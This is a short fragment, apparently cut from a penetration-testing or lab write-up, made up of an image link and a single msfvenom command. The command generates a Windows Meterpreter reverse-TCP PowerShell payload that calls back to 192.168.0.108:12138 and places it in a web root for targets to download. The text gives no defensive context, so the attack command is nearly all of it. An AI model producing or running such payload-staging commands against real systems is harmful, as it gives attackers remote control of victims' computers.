 >msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=12138 -f psh -o /var/www/html/1.ps1